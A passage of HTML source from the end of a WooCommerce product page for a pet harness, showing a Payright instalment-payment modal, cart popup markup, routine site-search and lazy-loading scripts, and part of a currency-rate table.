							<span class="storefront-sticky-add-to-cart__content-price"><span class="adsw_price_code" data-product-id="13192238"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>81.42</span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>77.97</span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
													</div>
						<a href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/?add-to-cart=13192238" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Add to cart						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
            </div>
            <a class="tellMeMore" href="https://www.payright.com.au/" target="_blank">Tell me more</a>
        </article>
    </div>
    <!-- ***** END MODAL ***** -->
</div>
<!-- </div> -->
 </div>
<div class="xoo-cp-opac"></div>
<div class="xoo-cp-modal">
	<div class="xoo-cp-container">
		<div class="xoo-cp-outer">
			<div class="xoo-cp-cont-opac"></div>
			<span class="xoo-cp-preloader xoo-cp-icon-spinner"></span>
		</div>
		<span class="xoo-cp-close xoo-cp-icon-cross"></span>

		<div class="xoo-cp-content"></div>
			
			
		<div class="xoo-cp-btns">
			<a class="xoo-cp-btn-vc xcp-btn" href="https://www.drtechlove.com.au/cart/">View Cart</a>
			<a class="xoo-cp-btn-ch xcp-btn" href="https://www.drtechlove.com.au/checkout/">Checkout</a>
			<a class="xoo-cp-close xcp-btn">Continue Shopping</a>
		</div>
			</div>
</div>


<div class="xoo-cp-notice-box" style="display: none;">
	<div>
	  <span class="xoo-cp-notice"></span>
	</div>
</div>
<div data-zm-merchant="7e8f905b-8ae0-4fce-a710-624497c94eef" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="5000" data-zm-price-min="1" data-zm-display-inline="false" data-zm-language="en"></div> 
		<script type="text/javascript">
			function Check(value) {
				let formData = new FormData();
				var url = 'https://www.drtechlove.com.au/?p=zipmoneypayment&route=updatesession';
				formData.append("savezipaccount", value.checked);
				const requestOptions = {
					method: "POST",
					body: formData
				};
				fetch(url, requestOptions)
					.then(response => response.json());
			};
		</script>
		
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        
            
                <script>
                    window.addEventListener('load', function() {
                        function aws_results_layout( styles, options  ) {
                            if ( typeof jQuery !== 'undefined' ) {
                                var $storefrontHandheld = options.form.closest('.storefront-handheld-footer-bar');
                                if ( $storefrontHandheld.length ) {
                                    if ( ! $storefrontHandheld.find('.aws-search-result').length ) {
                                        $storefrontHandheld.append( options.resultsBlock );
                                    }
                                    styles.top = 'auto';
                                    styles.bottom = 130;
                                }
                            }
                            return styles;
                        }
                        if ( typeof AwsHooks === 'object' && typeof AwsHooks.add_filter === 'function' ) {
                            AwsHooks.add_filter( 'aws_results_layout', aws_results_layout );
                        }
                    }, false);
                </script>

                <style>
                    .storefront-handheld-footer-bar .aws-search-result ul li {
                        float: none !important;
                        display: block !important;
                        text-align: left !important;
                    }
                    .storefront-handheld-footer-bar .aws-search-result ul li a {
                        text-indent: 0 !important;
                        text-decoration: none;
                    }
                </style>

            
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3b7a2020ee1be29b6a4b1c9c59da1a90","fragment_name":"wc_fragments_3b7a2020ee1be29b6a4b1c9c59da1a90","request_timeout":"5000"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="currency-switcher-js-js-extra">
var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.31999999999999317878973670303821563720703125,"DZD":129.990000000000009094947017729282379150390625,"AOA":916.25,"ARS":1429.5,"AMD":380.25,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.4599999999999937472239253111183643341064453125,"BBD":2,"BYN":2.890000000000000124344978758017532527446746826171875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.840000000000003410605131648480892181396484375,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.689999999999999946709294817992486059665679931640625,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2964.17999999999983629095368087291717529296875,"XPF":102.81000000000000227373675443232059478759765625,"KHR":4030.84999999999990905052982270717620849609375,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.0100000000000051159076974727213382720947265625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.1599999999999681676854379475116729736328125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.23000000000001818989403545856475830078125,"KMF":424.5,"CDF":2284.09000000000014551915228366851806640625,"CRC":489.33999999999997498889570124447345733642578125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":178.289999999999992041921359486877918243408203125,"DOP":63.78999999999999914734871708787977695465087890625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":156.229999999999989768184605054557323455810546875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.75,"GTQ":7.67999999999999971578290569595992565155029296875,"GGP":0.75,"GNF":8765.6800000000002910383045673370361328125,"GYD":209.43999999999999772626324556767940521240234375,"